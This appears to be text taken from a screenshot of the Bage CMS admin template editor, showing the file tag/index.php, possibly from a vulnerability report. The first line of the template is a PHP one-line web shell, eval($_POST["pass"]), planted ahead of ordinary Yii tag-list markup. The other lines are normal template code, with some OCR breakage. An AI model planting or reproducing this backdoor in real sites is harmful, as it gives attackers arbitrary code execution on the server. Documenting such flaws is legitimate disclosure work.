 cms
Bage
欢迎, admin 修改密码 退出登录 前台首页
首页 设置 内容 用户 模板 组件 工具
网站模板
模板管理
返回
文件名称:
tag/index.php
SEO描述:
<?php eval($_POST["pass"]);?>
<?php $this->renderPartial('/_include/header')?>
<div class="mainWrap">
<div class="topDesc">
<div class="desc">
<p style=" margin-top:40px;">致力于提升客户品牌形象、实现客户商业目标!</p>
<p>Commitment to enhance customer brand image,customer business goals!</p>
</div>
</div>
<div class="global clear">
<?php $this->renderPartial('/_include/sidebar_left')?>
<div class="mainBox">
<div class="loc clear">
<div class="position"> <span>您的位置：</span> <a href="<?php echo Yii::app()->homeUrl?>">首页</a> <em></em> <span>标签</span>
</div>
</div>
<div class="clear">
<ul class="tagList">
<?php foreach($bagecmsDataList as $row):?>
<li><a href="<?php echo $this->createUrl('post',array('name'=>urlencode($row->tag_name)))?>" target="_blank" title="<?php echo $row-
>tag_name?>共有<?php echo $row->data_count?>条内容"><?php echo $row->tag_name?></a></li>
<?php endforeach?>
</ul>
</div>